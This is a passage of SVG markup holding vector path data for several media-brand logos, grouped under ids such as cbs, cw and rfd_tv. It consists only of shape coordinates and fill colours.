				c0-0.4,0.2-0.4,0.5-0.4c1.1,0,2.2,0,3.3,0c0.3,0,0.5,0.1,0.5,0.4s0,0.6-0.4,0.5c-0.5-0.1-0.5,0.3-0.5,0.6c0,3.5,0,7,0,10.6
				c0,0.5,0.2,0.7,0.7,0.6c1.2,0,2.3,0,3.5,0c0.7,0,1.2-0.2,1.3-0.9c0.1-0.5,0.4-0.6,0.8-0.6c0.5,0.1,0.2,0.5,0.2,0.8
				c-0.2,1.7-0.2,1.7-1.9,1.7C380.4,87.6,379.3,87.6,378.2,87.6z"/>
			<path id="_x3C_Path_x3E__34_" style="fill:#565455;" d="M312.3,73.8c0.5,0,1.1,0,1.6,0c0.2,0,0.6-0.1,0.6,0.3
				c0,0.3,0,0.7-0.4,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,3.5,0,7,0,10.6c0,0.9-0.1,1.9-0.4,2.7c-0.5,1.4-1.5,2.2-2.9,2.4
				c-0.4,0.1-0.6,0-0.8-0.4c-0.2-0.5,0.1-0.5,0.4-0.6c0.6-0.3,0.9-1,1-1.6s0.2-1.3,0.2-2c0-3.7,0-7.4,0-11.2c0-0.4,0.2-0.9-0.6-0.8
				c-0.5,0.1-0.4-0.3-0.4-0.6c0-0.4,0.3-0.3,0.5-0.3C311.1,73.8,311.7,73.8,312.3,73.8z"/>
		</g>
	</g>
	<g id="tm_x5F_usa2day_x5F_mob">
		<g>
			<circle id="_x3C_Path_x3E__31_" style="fill:#565455;" cx="439" cy="74.1" r="17.3"/>
			<path id="_x3C_Path_x3E__30_" style="fill:#565455;" d="M466.1,70.1c0.5,0,1.1-0.2,1.5-0.6c0.4-0.5,0.5-1,0.5-1.6V61h3.1v6.9
				c0.1,1.3-0.4,2.6-1.3,3.5c-1,0.9-2.4,1.3-3.7,1.2c-1.3,0.1-2.7-0.4-3.7-1.2c-1-0.9-1.5-2.2-1.4-3.5V61h3.1v6.9
				c0,0.6,0.1,1.1,0.5,1.6C465,69.9,465.6,70.1,466.1,70.1z M477.4,72.7c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.3-1.6-0.8-2.2-1.4l1.5-1.9
				c0.4,0.4,1,0.7,1.5,1c0.6,0.2,1.2,0.4,1.9,0.3c0.4,0,0.7-0.1,1.1-0.2c0.2-0.1,0.4-0.4,0.4-0.7c0-0.3-0.2-0.6-0.5-0.7
				c-0.5-0.3-1-0.5-1.6-0.6l-0.7-0.2c-0.9-0.2-1.7-0.6-2.3-1.2c-0.5-0.6-0.8-1.3-0.8-2.1c0-0.7,0.2-1.3,0.6-1.9
				c0.4-0.5,0.9-1,1.6-1.2c0.7-0.3,1.5-0.5,2.3-0.4c0.8,0,1.7,0.2,2.5,0.5s1.5,0.7,2.1,1.3l-1.6,2c-0.4-0.4-0.9-0.7-1.4-0.9
				s-1.1-0.4-1.6-0.4c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.4,0.4-0.4,0.7s0.2,0.5,0.4,0.7c0.4,0.3,0.9,0.4,1.3,0.5l0.9,0.2
				c1,0.2,1.9,0.7,2.6,1.4c0.5,0.6,0.8,1.3,0.8,2s-0.2,1.3-0.6,1.9s-1,1-1.6,1.2C479,72.5,478.2,72.7,477.4,72.7z M491.4,72.4
				l-0.7-2.1h-4.3l-0.7,2.1h-3.1l4.2-11.4h3.6l4.1,11.4H491.4z M487.1,68h2.7l-1.3-4L487.1,68z M464.4,87.1v-8.9H461v-2.5h9.9v2.5
				h-3.4v8.9H464.4z M477.4,87.3c-1.1,0-2.1-0.2-3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1s-0.8-2-0.8-3.1c0-0.8,0.1-1.6,0.4-2.4
				c0.3-0.7,0.7-1.3,1.2-1.9c0.5-0.5,1.2-1,1.9-1.2c1.5-0.6,3.2-0.6,4.7,0c0.7,0.3,1.3,0.7,1.9,1.2c0.5,0.5,1,1.2,1.2,1.9
				c0.3,0.7,0.5,1.6,0.5,2.4c0,1.1-0.2,2.1-0.8,3.1c-0.5,0.9-1.2,1.6-2.1,2.1C479.6,87,478.5,87.3,477.4,87.3z M477.4,84.7
				c0.5,0,1-0.1,1.4-0.4s0.8-0.7,1-1.2s0.4-1.1,0.4-1.7s-0.1-1.2-0.4-1.7c-0.2-0.5-0.5-0.9-1-1.2c-0.9-0.6-2-0.6-2.9,0
				c-0.4,0.3-0.8,0.7-1,1.2s-0.4,1.1-0.4,1.7s0.1,1.2,0.4,1.7c0.2,0.5,0.5,0.9,1,1.2C476.4,84.6,476.9,84.7,477.4,84.7L477.4,84.7z
				 M485.1,87.1V75.7h4.5c1,0,2.1,0.2,3,0.7c0.8,0.5,1.6,1.2,2,2c1,1.9,1,4.1,0,5.9c-0.5,0.8-1.2,1.5-2,2c-0.9,0.5-2,0.7-3,0.7
				L485.1,87.1z M488.2,84.6h1.4c0.8,0,1.5-0.3,1.9-0.9c0.5-0.7,0.8-1.5,0.7-2.3c0-0.8-0.2-1.7-0.7-2.3c-0.5-0.6-1.2-0.9-1.9-0.9
				h-1.4V84.6z M504.6,87.1l-0.7-2.1h-4.3l-0.7,2.1h-3.1l4.2-11.4h3.6l4.2,11.4H504.6z M500.4,82.6h2.7l-1.3-4L500.4,82.6z
				 M513.8,83v4.1h-3.2V83l-4-7.3h3.5l2.1,4.6l2.1-4.5h3.5L513.8,83z"/>
		</g>
	</g>
	<g id="tm_x5F_cbs_x5F_mob" transform="translate(-115.000000, -17.000000)">
		<g transform="translate(0.000000, 4.000000)">
			<path id="_x3C_Path_x3E__29_" style="fill:#565455;" d="M194.1,157.8c-9.6,0-17.1-7.7-17.1-17.2c0-9.3,7.5-17.1,17.1-17.1
				s17.1,7.7,17.1,17.1C211.2,150.1,203.7,157.8,194.1,157.8z M194.1,150.5c7.8,0,13.4-5,15.9-9.9c-1.8-3.8-7.1-9.8-15.9-9.8
				c-7.8,0-13.4,4.8-15.9,9.8C180.6,145.6,186.3,150.5,194.1,150.5z M194.1,149.7c-5,0-9.1-4.1-9.1-9.1s4.1-9.1,9.1-9.1
				s9.1,4.1,9.1,9.1C203.3,145.7,199.1,149.7,194.1,149.7z"/>
			<path id="_x3C_Path_x3E__28_" style="fill:#565455;" d="M214.7,140.6c0-9.2,7.1-15.5,16.3-15.5c7.2,0,11.2,4.1,13.1,8l-6.6,3.2
				c-1-2.3-3.5-4.4-6.5-4.4c-4.9,0-8.4,3.6-8.4,8.6c0,4.8,3.5,8.6,8.4,8.6c2.9,0,5.4-1.9,6.5-4.4l6.6,3.1c-1.9,3.8-5.9,8-13.1,8
				C221.8,156.1,214.7,149.8,214.7,140.6z"/>
			<path id="_x3C_Path_x3E__27_" style="fill:#565455;" d="M244.7,155.5v-29.8h17.1c6,0,8.8,3.8,8.8,7.6c0,3.6-2.4,6.3-5.1,6.9
				c3.2,0.4,5.7,3.5,5.7,7.3c0,4.4-2.9,8-8.8,8H244.7z M262.7,134.8c0-1.5-1-2.3-2.6-2.3h-7.5v4.7h7.5
				C261.6,137.1,262.7,136.2,262.7,134.8z M263.3,146.3c0-1.5-1-2.5-2.9-2.5h-7.8v5.1h7.8C262.2,148.8,263.3,147.9,263.3,146.3z"/>
			<path id="_x3C_Path_x3E__25_" style="fill:#565455;" d="M271.5,151.3l4.1-6c2.2,2.2,5.4,3.9,9.7,3.9c2.6,0,4.3-0.9,4.3-2.3
				c0-3.9-17.1-0.7-17.1-12.1c0-5,4.3-9.5,11.9-9.5c4.9,0,9,1.5,12.2,4.1l-4.3,5.8c-2.5-2-5.9-3.1-8.8-3.1c-2.2,0-3.2,0.7-3.2,2
				c0,3.6,17.1,0.9,17.1,12c0,6-4.4,9.9-12.5,9.9C278.7,156.1,274.4,154.2,271.5,151.3z"/>
		</g>
	</g>
	<g id="tm_x5F_cw_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__26_" style="fill:#565455;" d="M235.9,145.1c-3.1-0.2-5.9-1.2-8.6-3.1c-1-0.7-2.9-2.6-3.7-3.8
				c-0.4-0.5-1-1.5-1.3-2.3c-1-1.9-1.4-3.4-1.8-5.6c-0.2-1.5-0.2-4.4,0.2-5.9c1.4-7,6.5-12.2,13.1-13.6c1-0.2,1.2-0.2,8.8-0.3h7.7
				v4.6v4.6h-6.7c-3.7,0-7,0-7.5,0.1c-2.4,0.3-4.4,1.8-5.6,4.2c-1.8,3.7-0.8,8.3,2.4,10.6c0.7,0.5,2.1,1.1,2.9,1.3
				c0.4,0.1,3,0.1,8.2,0.1c6.9,0,7.6,0,8-0.2c0.6-0.2,1.7-0.8,2.2-1.1c1.1-0.9,2.2-2.2,2.7-3.6c0.6-1.6,0.6-1.6,0.6-11.5v-9h4.6h4.6
				v10.2c0,6.3,0,10.5,0.1,10.9c0.1,1,0.3,1.5,0.8,2.2c1.1,1.7,3.1,2.7,5,2.5c0.7-0.1,1.7-0.4,2.1-0.6c0.1-0.1,0.3-0.2,0.4-0.2
				s1.2-1.1,1.5-1.4c0.4-0.6,0.6-1.1,0.8-1.8c0.2-0.7,0.2-1,0.2-11.3v-10.6h4.6h4.6v10.6c0,9,0,10.7,0.1,11.2c0.6,2.6,3.3,4.5,6,4.1
				c2.4-0.4,4.3-2.2,4.6-4.7c0.1-0.4,0.1-4.9,0.1-10.9v-10.2h4.6h4.6v10.7c0,8.8,0,10.9-0.1,11.7c-0.8,5.9-5.3,10.6-11.2,11.9
				c-1.2,0.3-4.5,0.3-5.6,0c-1.8-0.4-3.5-1.1-4.8-2c-0.7-0.4-2.2-1.7-2.6-2.1c-0.1-0.2-0.3-0.3-0.3-0.3s-0.3,0.3-0.7,0.6
				c-1,1-1.3,1.2-2.2,1.7c-1.6,1-3.2,1.7-5,2.1c-1.2,0.3-4.3,0.3-5.5,0c-2.8-0.6-5.1-1.8-7.2-3.8l-0.6-0.6l-0.8,0.7
				c-1.7,1.5-3.8,2.7-5.9,3.3c-2.3,0.7-2.2,0.7-10,0.7C240.3,145.2,236.6,145.2,235.9,145.1z M236.4,126h-1.7v-1l4.5,0.1v0.9h-1.7
				v4.7h-1.2L236.4,126L236.4,126z M239.9,127.9V125h1.1l0.1,2.4h2.4V125l1.1,0.1v2.8v2.8h-1.2v-2.4H241v2.3l-1.2,0.1L239.9,127.9
				L239.9,127.9z M245.5,125h3.7v1h-2.5v1.4h2.3v0.9l-2.3,0.1v1.4h2.6v1h-3.8V125z"/>
		</g>
	</g>
	<g id="tm_x5F_rfd_x5F_tv_x5F_mob" transform="translate(13671.407,6457.5672)">
		<g>
			<path id="_x3C_Path_x3E__24_" style="fill:#565455;" d="M-13244.2-6346.7c-10.5,0-19.1,8.5-19.1,18.9c0,6,2.9,11.3,7.3,14.8h23.4
				c4.5-3.5,7.3-8.7,7.3-14.8C-13225.2-6338.3-13233.7-6346.7-13244.2-6346.7z"/>
			<path id="_x3C_Path_x3E__23_" style="fill:#565455;" d="M-13326.8-6340.1v2.1c1.1,0,1.9,0.1,2.3,0.3c0.4,0.2,0.7,0.5,0.9,0.8
				s0.2,1.2,0.2,2.5v13c0,1.3-0.1,2.2-0.2,2.5c-0.2,0.3-0.5,0.6-0.9,0.8c-0.4,0.2-1.2,0.3-2.3,0.3v2.3h13.4v-2.3
				c-1.1,0-2.1-0.1-2.5-0.3c-0.4-0.2-0.7-0.5-0.9-0.8s-0.2-1.2-0.2-2.5v-5.3c3,2.5,6.1,7.5,9.1,11.3h5.7h2.1h11.6v-2.2h-0.8
				c-0.7,0-1.5-0.1-1.9-0.4c-0.4-0.2-0.7-0.5-0.8-0.8s-0.2-1.1-0.2-2.4v-5.6h0.7c0.8,0,1.3,0.2,1.9,0.6c0.9,0.7,1.3,1.6,1.5,3.5h2.5
				v-10.6h-2.5c-0.1,1.3-0.5,2-1,2.7c-0.4,0.7-1.2,1.1-2.4,1.2h-0.7v-8l1.8-0.1c1.3,0,2.2,0,2.9,0.2c1.3,0.3,2.2,0.7,2.9,1.5
				s1,1.4,1.2,2.7h2.2v-4.7h0.5c0.7,0,1.2,0.1,1.7,0.4c0.4,0.2,0.7,0.5,0.8,0.8s0.2,1.1,0.2,2.4v13c0,1.3-0.1,2.1-0.2,2.3
				c-0.2,0.4-0.5,0.7-0.9,0.9c-0.4,0.2-0.7,0.3-1.4,0.3h-0.8v2.3h10.9h4.7c1.8-0.2,2.4-0.4,3.6-1c1.2-0.6,2.2-1.4,3-2.3
				s1.9-2,2.4-3.5c0.6-1.5,0.9-3.4,0.9-5.2c0-2.5-0.9-5.1-2-7.1s-3.2-3.5-5.4-4.5c-1.8-0.8-4.2-1.2-7.2-1.2h-10.7h-20.9v2.4h0.8
				c0.7,0,1.2,0.1,1.7,0.4c0.4,0.2,0.7,0.5,0.8,0.8s0.2,1.1,0.2,2.4v13.1c0,1.2-0.1,2-0.2,2.3c-0.2,0.4-0.4,0.7-0.7,0.9
				c-0.4,0.3-1,0.4-1.7,0.4h-0.2c-0.1-0.1-0.2-0.2-0.4-0.2c-0.3-0.3-0.9-0.7-1.6-1.8l-6-7.5c1.5-0.4,2.7-0.9,3.5-1.7
				c1.3-1.2,2-2.7,2-4.5c0-1.5-0.4-2.8-1.3-3.9c-0.9-1.1-2-1.9-3.4-2.3s-3.6-0.6-6.6-0.6L-13326.8-6340.1L-13326.8-6340.1z
				 M-13317.1-6337.6h1.4c2,0,2.6,0.6,3.4,1.3c0.7,0.8,1,1.2,1.1,3.1c0,1.3-0.1,1.8-0.6,2.6c-0.5,0.8-1.1,1.3-1.9,1.7
				s-1.2,0.5-2.9,0.5h-0.5V-6337.6z M-13270.3-6337.4c1.1,0,1.8,0.3,2.5,0.5c1.2,0.5,2.3,1.5,3.1,3c1,1.9,1.5,3.2,1.5,6.4
				c0,4-0.7,5.5-2.2,7.4c-1.1,1.4-2,2.1-4.1,2.1c-0.6,0-1.1-0.1-1.4-0.3c-0.2-0.1-0.4-0.3-0.5-0.5s-0.1-0.9-0.1-1.9v-16.7
				C-13271.1-6337.4-13270.7-6337.4-13270.3-6337.4z"/>
			<path id="_x3C_Path_x3E__22_" style="fill:#565455;" d="M-13233.7-6340.1l-0.4,7.8h2.3c0.3-1.8,1-2.9,2.1-3.9
				c0.8-0.7,1.6-1.1,3.4-1.1h1.2v16.3c0,1.2-0.1,2-0.2,2.3c-0.2,0.4-0.4,0.7-0.8,0.9c-0.5,0.3-1,0.4-1.4,0.4h-0.9v2h13.4v-2h-0.9
				c-0.7,0-1.3-0.1-1.7-0.4s-0.7-0.5-0.9-0.8c-0.1-0.3-0.2-1.1-0.2-2.4v-16.3h1.2c1.2,0,2,0.1,2.5,0.3c0.9,0.4,1.5,0.9,2,1.6
				s0.9,1.5,1.3,3h2.1l-0.3-5.3c1,0.3,2.2,0.7,2.5,1.1s0.7,1.2,1.5,3l7.7,18.8h2.3l6.8-16.6c1-2.2,1.7-4.3,2.2-4.9
				c0.8-1,2.1-1.2,3-1.3v-2.4h-9.9v2.4c0.9,0,1.3,0.1,1.8,0.3c0.4,0.1,0.7,0.4,0.9,0.6s0.3,0.6,0.3,1c0,0.3-0.1,0.7-0.2,1.1
				l-1.1,3.4l-3.1,8.4l-3.2-9c-0.6-1.3-1.3-3.5-1.4-3.8c-0.1-0.3-0.1-0.6-0.1-0.8c0-0.4,0.1-0.6,0.4-0.8c0.4-0.3,1.1-0.4,2.2-0.4
				h0.4v-2.5h-13.1h-0.7L-13233.7-6340.1L-13233.7-6340.1z"/>
		</g>
		<g id="tm_x5F_channel_x5F_white">
			<path id="_x3C_Path_x3E__21_" style="fill:#FFFFFF;" d="M-13232.4-6312.8h-23.6h-0.1c-4.7-3.7-7.4-9.1-7.4-15
				c0-10.5,8.7-19.1,19.3-19.1s19.3,8.6,19.3,19.1C-13224.9-6322-13227.6-6316.5-13232.4-6312.8L-13232.4-6312.8z M-13255.9-6313.3
				h23.3c4.6-3.6,7.2-8.9,7.2-14.5c0-10.3-8.4-18.6-18.8-18.6c-10.4,0-18.8,8.4-18.8,18.6
				C-13263-6322.2-13260.4-6316.9-13255.9-6313.3z"/>
			<path id="_x3C_Path_x3E__20_" style="fill:#FFFFFF;" d="M-13281.4-6315.1L-13281.4-6315.1l-0.1-2.5h0.9c0.7,0,1-0.1,1.4-0.3
				c0.4-0.2,0.6-0.5,0.8-0.9c0.1-0.2,0.2-1,0.2-2.3v-13c0-1.2-0.1-2-0.2-2.3c-0.1-0.3-0.4-0.5-0.8-0.8c-0.4-0.2-0.9-0.3-1.6-0.3
				h-0.3v4.7h-2.5v-0.1c-0.1-1.2-0.5-1.8-1.1-2.6c-0.6-0.7-1.4-1.1-2.9-1.5c-0.8-0.2-1.7-0.2-2.9-0.2l-1.7,0.1v7.8h0.6
				c1.2,0,1.9-0.4,2.3-1.1c0.5-0.8,0.8-1.4,1-2.7v-0.1h2.7v10.9h-2.7v-0.1c-0.2-2-0.7-2.8-1.5-3.4c-0.6-0.3-1.1-0.6-1.8-0.5h-0.6
				v5.5c0,1.2,0.1,2,0.2,2.3c0.1,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1.2,0.3,1.9,0.3h0.9v2.5h-19.6l0,0c-0.9-1.1-1.8-2.4-2.7-3.7
				c-2-2.8-4.1-5.7-6.2-7.5v5.1c0,1.3,0.1,2.2,0.2,2.5c0.2,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1.3,0.3,2.4,0.3h0.1v2.5h-13.6v-2.5h0.1
				c1.1,0,1.9-0.1,2.3-0.3c0.4-0.2,0.7-0.5,0.8-0.8c0.2-0.3,0.2-1.2,0.2-2.5v-13c0-1.3-0.1-2.2-0.2-2.5c-0.2-0.3-0.4-0.6-0.8-0.8
				c-0.4-0.2-1.2-0.3-2.3-0.3h-0.1v-2.4h11.6c3,0,5.2,0.2,6.6,0.6c1.4,0.4,2.6,1.2,3.5,2.3s1.3,2.5,1.3,4c0,1.9-0.7,3.4-2,4.6
				c-0.8,0.7-2,1.3-3.4,1.7l5.9,7.4c0.7,1,1.2,1.4,1.6,1.7l0.1,0.1c0.1,0.1,0.2,0.1,0.3,0.2h0.1c0.7,0,1.3-0.1,1.7-0.4
				c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.2,0.2-0.7,0.2-2.3v-13.1c0-1.5-0.1-2.1-0.2-2.3c-0.1-0.3-0.4-0.5-0.8-0.8
				c-0.4-0.2-0.9-0.3-1.6-0.3h-0.9v-2.6h31.8c3,0,5.4,0.4,7.2,1.2c1.8,0.8,4.2,2.2,5.5,4.5s2,4.9,2,7.2c0,1.7-0.4,3.7-0.9,5.2
				c-0.6,1.5-1.6,2.6-2.4,3.5c-0.9,1-1.9,1.8-3.1,2.3c-1.2,0.6-1.8,0.8-3.6,1l0,0h-4.7L-13281.4-6315.1L-13281.4-6315.1z
				 M-13281.3-6315.4h10.8h4.7c1.8-0.2,2.4-0.4,3.5-1s2.1-1.3,3-2.3c0.9-0.9,1.8-2,2.4-3.4c0.6-1.5,0.9-3.4,0.9-5.1
				c0-2.2-0.7-4.8-2-7.1c-1.3-2.3-3.6-3.7-5.4-4.4c-1.8-0.8-4.2-1.2-7.1-1.2h-31.5v2.1h0.7c0.7,0,1.3,0.1,1.7,0.4s0.7,0.5,0.9,0.9
				c0.1,0.3,0.2,1.2,0.2,2.4v13.1c0,1.3-0.1,2-0.2,2.4c-0.2,0.4-0.4,0.7-0.8,0.9c-0.5,0.3-1.1,0.4-1.8,0.4h-0.2l0,0
				c-0.1-0.1-0.3-0.2-0.4-0.2l-0.1-0.1c-0.3-0.3-0.9-0.7-1.6-1.7l-6.1-7.6h0.2c1.5-0.4,2.7-0.9,3.5-1.7c1.3-1.2,1.9-2.7,1.9-4.4
				c0-1.5-0.4-2.8-1.3-3.9c-0.9-1.1-2-1.9-3.3-2.3c-1.4-0.4-3.6-0.6-6.5-0.6h-11.4v1.9c1.1,0,1.8,0.1,2.3,0.3
				c0.4,0.2,0.8,0.5,0.9,0.9c0.2,0.4,0.3,1.2,0.3,2.6v13c0,1.4-0.1,2.2-0.3,2.6s-0.5,0.7-0.9,0.9c-0.4,0.2-1.2,0.3-2.3,0.3v2.1h13.1
				v-2.1c-0.7,0-1.9-0.1-2.4-0.3c-0.4-0.2-0.8-0.5-0.9-0.9c-0.2-0.4-0.3-1.2-0.3-2.6v-5.6l0.2,0.2c2.1,1.8,4.3,4.8,6.4,7.7
				c0.9,1.2,1.8,2.5,2.7,3.6h19.3v-2h-0.7c-0.6,0-1.5-0.1-2-0.4c-0.4-0.2-0.7-0.5-0.9-0.9c-0.1-0.3-0.2-1.1-0.2-2.4v-5.7l0.8-0.1
				c0.8,0,1.4,0.2,2,0.6l0,0c0.9,0.8,1.3,1.7,1.5,3.5h2.2v-10.4h-2.2c-0.2,1.2-0.5,1.9-1,2.7c-0.5,0.8-1.3,1.2-2.5,1.2h-0.8v-8.3
				l1.9-0.1l0,0c1.2,0,2.1,0,2.9,0.2c1.5,0.4,2.3,0.8,3,1.6c0.7,0.8,1,1.4,1.2,2.6h2v-4.7h0.6c0.7,0,1.3,0.1,1.7,0.4
				s0.7,0.5,0.9,0.9c0.1,0.3,0.2,1.1,0.2,2.4v13c0,1.8-0.1,2.2-0.2,2.4c-0.2,0.4-0.5,0.7-0.9,1c-0.4,0.2-0.7,0.4-1.5,0.4h-0.7v1.9
				L-13281.3-6315.4L-13281.3-6315.4z M-13269.5-6317.8c-0.6,0-1.1-0.1-1.5-0.3c-0.3-0.1-0.4-0.3-0.5-0.6c-0.1-0.2-0.2-0.9-0.2-1.9
				v-16.8h0.1c0.5,0,0.9-0.1,1.3,0l0,0c1.1,0,1.8,0.2,2.5,0.5c1.3,0.5,2.3,1.6,3.1,3.1c1.1,2,1.5,3.4,1.5,6.5c0,3.9-0.7,5.5-2.2,7.4
				C-13266.4-6318.6-13267.4-6317.8-13269.5-6317.8z M-13271.5-6337.2v16.6c0,1.2,0.1,1.7,0.1,1.8c0.1,0.2,0.2,0.4,0.4,0.5
				c0.3,0.2,0.8,0.3,1.4,0.3c2,0,2.9-0.7,4-2c1.5-1.9,2.2-3.4,2.2-7.3c0-3.3-0.6-4.6-1.5-6.3c-0.8-1.5-1.8-2.5-3-3
				c-0.7-0.3-1.4-0.5-2.4-0.5C-13270.7-6337.3-13271-6337.3-13271.5-6337.2z M-13316.5-6328.3h-0.6v-9.4h1.5c1.9,0,2.6,0.5,3.5,1.4
				c0.7,0.8,1,1.2,1.1,3.2c0,1.3-0.1,1.9-0.6,2.7c-0.5,0.9-1.1,1.4-2,1.7h-0.1C-13314.5-6328.4-13314.9-6328.3-13316.5-6328.3z
				 M-13316.9-6328.5h0.4c1.6,0,2-0.1,2.8-0.4h0.1c0.8-0.3,1.4-0.8,1.9-1.6c0.5-0.8,0.5-1.3,0.5-2.6c-0.1-1.9-0.3-2.3-1.1-3
				c-0.7-0.7-1.3-1.3-3.3-1.3h-1.3L-13316.9-6328.5L-13316.9-6328.5z"/>
			<path id="_x3C_Path_x3E__19_" style="fill:#FFFFFF;" d="M-13195.8-6314.7h-2.5v-0.1l-7.7-18.8l-0.1-0.3c-0.7-1.5-1-2.3-1.3-2.6
				c-0.2-0.2-1.2-0.7-2.3-1l0.3,5.3h-2.4v-0.1c-0.4-1.5-0.8-2.3-1.3-3s-1.1-1.2-2-1.6c-0.5-0.2-1.3-0.3-2.5-0.3h-1.1v16.2
				c0,1.2,0.1,2,0.2,2.3c0.1,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1,0.3,1.7,0.3h1v2.2h-13.6v-2.2h1c0.3,0,0.9-0.1,1.3-0.4
				c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.3,0.2-1,0.2-2.2v-16.2h-1.1c-1.8,0-2.6,0.4-3.3,1c-1.2,1.1-1.8,2.2-2,3.8v0.1h-2.5l0.4-8.1h37.1
				v2.8h-0.5c-1,0-1.7,0.1-2.1,0.4c-0.3,0.2-0.4,0.4-0.4,0.7c0,0.2,0,0.4,0.1,0.7c0,0.1,0.8,2.4,1.4,3.8l3.1,8.7l3-8.1l1.1-3.4
				c0.1-0.4,0.2-0.8,0.2-1.1c0-0.3-0.1-0.6-0.3-0.9s-0.5-0.5-0.8-0.6c-0.5-0.2-0.9-0.3-1.8-0.3h-0.1v-2.7h10.1v2.6h-0.1
				c-0.1,0-0.2,0-0.2,0c-0.9,0.1-2,0.3-2.7,1.2c-0.3,0.4-0.7,1.4-1.3,2.7c-0.3,0.7-0.6,1.4-1,2.2L-13195.8-6314.7z M-13198.1-6314.9
				h2.2l6.8-16.6c0.3-0.8,0.7-1.5,1-2.2c0.5-1.3,1-2.3,1.3-2.7c0.8-1,2-1.2,2.8-1.3h0.1v-2.2h-9.7v2.2c0.8,0,1.2,0.1,1.7,0.3
				c0.4,0.2,0.7,0.4,0.9,0.7c0.2,0.3,0.3,0.6,0.3,1s-0.1,0.8-0.2,1.2l-1.1,3.4l-3.2,8.7l-3.3-9.3c-0.6-1.4-1.4-3.7-1.4-3.8
				c-0.1-0.3-0.2-0.6-0.2-0.8c0-0.4,0.2-0.7,0.5-0.9c0.4-0.3,1.1-0.4,2.2-0.4h0.3v-2.3h-36.7l-0.4,7.6h2.1c0.3-1.6,0.9-2.8,2.1-3.9
				c0.9-0.8,1.8-1.1,3.4-1.1h1.3v16.4c0,1.3-0.1,2-0.2,2.3c-0.2,0.4-0.5,0.7-0.8,0.9c-0.4,0.2-1,0.4-1.4,0.4h-0.7v1.7h13.2v-1.7
				h-0.7c-0.7,0-1.3-0.1-1.8-0.4c-0.4-0.2-0.7-0.5-0.9-0.9c-0.2-0.3-0.2-1.1-0.2-2.4v-16.4h1.3c1.2,0,2.1,0.1,2.6,0.3
				c0.9,0.4,1.6,1,2.1,1.6c0.5,0.7,0.9,1.5,1.3,3h1.9l-0.3-5.4h0.2c0.9,0.2,2.2,0.7,2.5,1.1s0.7,1.1,1.3,2.7l0.1,0.3
				L-13198.1-6314.9z"/>
			<path id="_x3C_Path_x3E__18_" style="fill:#FFFFFF;" d="M-13326.9-6313.9v1.2h142.4v-1.2H-13326.9z"/>
			<path id="_x3C_Path_x3E__17_" style="fill:#FFFFFF;" d="M-13243.7-6336.1c0,0.1,0,0.1,0,0.2l1.1,0.3v-0.2L-13243.7-6336.1z"/>
			<path id="_x3C_Path_x3E__16_" style="fill:#FFFFFF;" d="M-13236.4-6339.4l-5.3,0.8v1.2h-0.8c0,0.1,0,0.3,0,0.4h0.8v0.9l5.3,1.2
				V-6339.4L-13236.4-6339.4z"/>
			<path id="_x3C_Path_x3E__15_" style="fill:#FFFFFF;" d="M-13248-6337.2c0-0.7,0.5-1.5,1.2-1.5s1.2,0.8,1.2,1.5
				c0,0.8-0.5,1.5-1.2,1.5S-13248-6336.4-13248-6337.2z"/>
			<path id="_x3C_Path_x3E__14_" style="fill:#FFFFFF;" d="M-13246.8-6334.7c-1.1,0-2-1.1-2-2.5s0.9-2.5,2-2.5s2,1.1,2,2.5
				C-13244.7-6335.8-13245.6-6334.7-13246.8-6334.7z M-13246.8-6339.7c-1.1,0-2,1.1-2,2.5s0.9,2.5,2,2.5s2-1.1,2-2.5
				S-13245.7-6339.7-13246.8-6339.7z"/>
			<path id="_x3C_Path_x3E__13_" style="fill:#FFFFFF;" d="M-13246.8-6333.4c-1.7,0-3.1-1.7-3.1-3.8c0-2.1,1.4-3.8,3.1-3.8
				s3.1,1.7,3.1,3.8S-13245.1-6333.4-13246.8-6333.4z M-13246.8-6341c-1.7,0-3,1.7-3,3.7c0,2.1,1.4,3.7,3,3.7c1.7,0,3-1.7,3-3.7
				C-13243.7-6339.3-13245.1-6341-13246.8-6341z"/>
			<path id="_x3C_Path_x3E__12_" style="fill:#FFFFFF;" d="M-13251-6336.2c-0.1-0.6-0.1-1.3,0-2l2.9,0.7c-0.1,0.2-0.1,0.4,0,0.7
				L-13251-6336.2z"/>
			<path id="_x3C_Path_x3E__11_" style="fill:#FFFFFF;" d="M-13248.1-6337.5l-2.7-1.4c0.1-0.6,0.3-1.1,0.8-1.7l2.2,2.4
				C-13248-6338-13248-6337.8-13248.1-6337.5z"/>
			<path id="_x3C_Path_x3E__10_" style="fill:#FFFFFF;" d="M-13248.1-6336.6l-2.8,1.2c0.1,0.6,0.2,1.2,0.8,1.8l2.3-2.4
				C-13247.9-6336.2-13248-6336.4-13248.1-6336.6z"/>
			<path id="_x3C_Path_x3E__9_" style="fill:#FFFFFF;" d="M-13242.5-6336.1c0.1-0.6,0.1-1.3,0-2l-2.9,0.7c0.1,0.2,0.1,0.5,0,0.8
				L-13242.5-6336.1z"/>
			<path id="_x3C_Path_x3E__8_" style="fill:#FFFFFF;" d="M-13245.5-6337.6l2.7-1.4c-0.1-0.4-0.2-1.1-0.8-1.7l-2.2,2.4
				C-13245.6-6338-13245.6-6337.8-13245.5-6337.6z"/>
			<path id="_x3C_Path_x3E__7_" style="fill:#FFFFFF;" d="M-13245.5-6336.5l2.8,1.2c-0.1,0.6-0.2,1.2-0.8,1.8l-2.3-2.3
				C-13245.7-6336.2-13245.6-6336.3-13245.5-6336.5z"/>
			<path id="_x3C_Path_x3E__6_" style="fill:#FFFFFF;" d="M-13247.2-6338.8l-1-3.5c-0.6,0.1-0.9,0.4-1.5,1l1.9,2.9
				C-13247.7-6338.5-13247.4-6338.8-13247.2-6338.8z"/>
			<path id="_x3C_Path_x3E__5_" style="fill:#FFFFFF;" d="M-13246.5-6338.8c-0.2-0.1-0.4,0-0.6,0l-0.4-3.7c0.4-0.1,0.9-0.1,1.6,0.1
				L-13246.5-6338.8z"/>
			<path id="_x3C_Path_x3E__4_" style="fill:#FFFFFF;" d="M-13246.3-6338.7l0.9-3.5c0.6,0.1,1,0.3,1.4,0.9l-1.8,3
